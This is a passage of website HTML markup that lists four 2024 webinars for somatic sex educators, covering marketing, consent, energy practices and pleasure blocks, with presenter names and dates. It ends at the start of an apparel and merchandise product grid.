				<div class="elementor-element elementor-element-4f2e227 elementor-widget elementor-widget-heading" data-id="4f2e227" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/webinars/">All Webinars →</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-dfb4bef elementor-widget elementor-widget-jet-listing-grid" data-id="dfb4bef" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;2&quot;,&quot;columns_tablet&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-2 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--2297 jet-equal-columns__wrapper" data-queried-id="486|WP_Post" data-nav="{&quot;enabled&quot;:true,&quot;type&quot;:&quot;click&quot;,&quot;more_el&quot;:null,&quot;query&quot;:{&quot;post_status&quot;:[&quot;publish&quot;],&quot;post_type&quot;:[&quot;webinars&quot;],&quot;posts_per_page&quot;:&quot;4&quot;,&quot;paged&quot;:&quot;1&quot;,&quot;ignore_sticky_posts&quot;:&quot;1&quot;,&quot;orderby&quot;:&quot;meta_value_num&quot;,&quot;meta_key&quot;:&quot;webinar-date&quot;,&quot;meta_type&quot;:&quot;DATE&quot;,&quot;suppress_filters&quot;:false,&quot;jet_smart_filters&quot;:&quot;jet-engine\/default&quot;},&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:2297,&quot;posts_num&quot;:4,&quot;columns&quot;:2,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;yes&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;yes&quot;,&quot;custom_post_types&quot;:[&quot;webinars&quot;],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="7" data-listing-source="posts" data-listing-id="2297" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-6151 jet-equal-columns" data-post-id="6151" ><div class="jet-engine-listing-overlay-wrap" data-url="https://somaticsexeducators.com/webinars/marketing-sse-your-website-social-media-considerations-and-developing-a-referral-network/">		<div data-elementor-type="jet-listing-items" data-elementor-id="2297" class="elementor elementor-2297">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e699407 elementor-section-content-middle webinar-listing-item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e699407" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25e6efb" data-id="25e6efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-64fca94 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="64fca94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e448574" data-id="e448574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1614bb2 webinar-listing-image elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="1614bb2" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-3.jpg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="Untitled-design-3" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-3.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-3.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-3.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-3.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-3.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-3.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-3.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-3.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-3.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-3.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-541ba54" data-id="541ba54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-600e224 webinar-listing-title elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="600e224" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Marketing SSE:   Your website, social media consideration...</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-59bc10e elementor-widget elementor-widget-jet-listing-dynamic-repeater" data-id="59bc10e" data-element_type="widget" data-widget_type="jet-listing-dynamic-repeater.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-repeater"><div class="jet-listing-dynamic-repeater__items "><div class="jet-listing-dynamic-repeater__item"><span><i class="fas fa-user-circle" style="margin-right: 5px;color:#F55047"></i>Karey Divine</span></div> </div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-47469ed elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="47469ed" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon far fa-calendar-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">November 25, 2024</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-91be730 elementor-absolute webinar-listing-link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="91be730" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/webinars/marketing-sse-your-website-social-media-considerations-and-developing-a-referral-network/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-long-arrow-alt-right" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">View Webinar Info</span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://somaticsexeducators.com/webinars/marketing-sse-your-website-social-media-considerations-and-developing-a-referral-network/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-6155 jet-equal-columns" data-post-id="6155" ><div class="jet-engine-listing-overlay-wrap" data-url="https://somaticsexeducators.com/webinars/the-anatomy-of-desire-a-method-for-consent/">		<div data-elementor-type="jet-listing-items" data-elementor-id="2297" class="elementor elementor-2297">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e699407 elementor-section-content-middle webinar-listing-item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e699407" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25e6efb" data-id="25e6efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-64fca94 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="64fca94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e448574" data-id="e448574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1614bb2 webinar-listing-image elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="1614bb2" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-4.jpg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="Untitled-design-4" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-4.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-4.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-4.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-4.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-4.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-4.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-4.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-4.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-4.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-4.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-541ba54" data-id="541ba54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-600e224 webinar-listing-title elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="600e224" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">The Anatomy of Desire:  A method for consent.</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-59bc10e elementor-widget elementor-widget-jet-listing-dynamic-repeater" data-id="59bc10e" data-element_type="widget" data-widget_type="jet-listing-dynamic-repeater.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-repeater"><div class="jet-listing-dynamic-repeater__items "><div class="jet-listing-dynamic-repeater__item"><span><i class="fas fa-user-circle" style="margin-right: 5px;color:#F55047"></i>Casia Sobolewski</span></div><div class="jet-listing-dynamic-repeater__item"><span><i class="fas fa-user-circle" style="margin-right: 5px;color:#F55047"></i>Cosmo Meens</span></div> </div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-47469ed elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="47469ed" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon far fa-calendar-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">October 10, 2024</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-91be730 elementor-absolute webinar-listing-link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="91be730" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/webinars/the-anatomy-of-desire-a-method-for-consent/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-long-arrow-alt-right" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">View Webinar Info</span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://somaticsexeducators.com/webinars/the-anatomy-of-desire-a-method-for-consent/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-6147 jet-equal-columns" data-post-id="6147" ><div class="jet-engine-listing-overlay-wrap" data-url="https://somaticsexeducators.com/webinars/supportive-energy-practices-for-somatic-sex-educator-and-why-we-need-them/">		<div data-elementor-type="jet-listing-items" data-elementor-id="2297" class="elementor elementor-2297">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e699407 elementor-section-content-middle webinar-listing-item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e699407" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25e6efb" data-id="25e6efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-64fca94 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="64fca94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e448574" data-id="e448574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1614bb2 webinar-listing-image elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="1614bb2" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-2.jpg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="Untitled-design-2" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-2.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-2.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-2.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-2.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-2.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-2.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/03/Untitled-design-2.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-541ba54" data-id="541ba54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-600e224 webinar-listing-title elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="600e224" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Supportive Energy Practices for Somatic Sex Educators ......</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-59bc10e elementor-widget elementor-widget-jet-listing-dynamic-repeater" data-id="59bc10e" data-element_type="widget" data-widget_type="jet-listing-dynamic-repeater.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-repeater"><div class="jet-listing-dynamic-repeater__items "><div class="jet-listing-dynamic-repeater__item"><span><i class="fas fa-user-circle" style="margin-right: 5px;color:#F55047"></i>Melody Joyce</span></div> </div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-47469ed elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="47469ed" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon far fa-calendar-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">September 25, 2024</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-91be730 elementor-absolute webinar-listing-link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="91be730" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/webinars/supportive-energy-practices-for-somatic-sex-educator-and-why-we-need-them/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-long-arrow-alt-right" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">View Webinar Info</span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://somaticsexeducators.com/webinars/supportive-energy-practices-for-somatic-sex-educator-and-why-we-need-them/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-6131 jet-equal-columns" data-post-id="6131" ><div class="jet-engine-listing-overlay-wrap" data-url="https://somaticsexeducators.com/webinars/blocks-to-pleasure-a-bioenergetic-and-myofascial-approach/">		<div data-elementor-type="jet-listing-items" data-elementor-id="2297" class="elementor elementor-2297">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e699407 elementor-section-content-middle webinar-listing-item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e699407" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25e6efb" data-id="25e6efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-64fca94 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="64fca94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e448574" data-id="e448574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1614bb2 webinar-listing-image elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="1614bb2" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/02/blocks-to-pleasure-webinar-image.png?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="blocks-to-pleasure-webinar-image" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/02/blocks-to-pleasure-webinar-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/02/blocks-to-pleasure-webinar-image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/02/blocks-to-pleasure-webinar-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/02/blocks-to-pleasure-webinar-image.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/02/blocks-to-pleasure-webinar-image.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/02/blocks-to-pleasure-webinar-image.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/02/blocks-to-pleasure-webinar-image.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/02/blocks-to-pleasure-webinar-image.png?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/95/2024/02/blocks-to-pleasure-webinar-image.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-541ba54" data-id="541ba54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-600e224 webinar-listing-title elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="600e224" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Blocks to Pleasure: a Bioenergetic and Myofascial Approach</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-59bc10e elementor-widget elementor-widget-jet-listing-dynamic-repeater" data-id="59bc10e" data-element_type="widget" data-widget_type="jet-listing-dynamic-repeater.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-repeater"><div class="jet-listing-dynamic-repeater__items "><div class="jet-listing-dynamic-repeater__item"><span><i class="fas fa-user-circle" style="margin-right: 5px;color:#F55047"></i>Ailsa Keppie</span></div> </div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-47469ed elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="47469ed" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon far fa-calendar-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">June 20, 2024</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-91be730 elementor-absolute webinar-listing-link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="91be730" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/webinars/blocks-to-pleasure-a-bioenergetic-and-myofascial-approach/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-long-arrow-alt-right" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">View Webinar Info</span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://somaticsexeducators.com/webinars/blocks-to-pleasure-a-bioenergetic-and-myofascial-approach/" class="jet-engine-listing-overlay-link"></a></div></div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-297c19f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="297c19f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-419ecfb" data-id="419ecfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-91d0bdf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91d0bdf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-df59801" data-id="df59801" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-212a88d elementor-widget elementor-widget-heading" data-id="212a88d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Apparel and Merch</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-940952d elementor-widget elementor-widget-heading" data-id="940952d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/product-category/apparel/">All Apparel →</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-20e0bc5 elementor-widget elementor-widget-jet-woo-products" data-id="20e0bc5" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-1 col-row  " data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="6392">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-product-thumbnail">
	
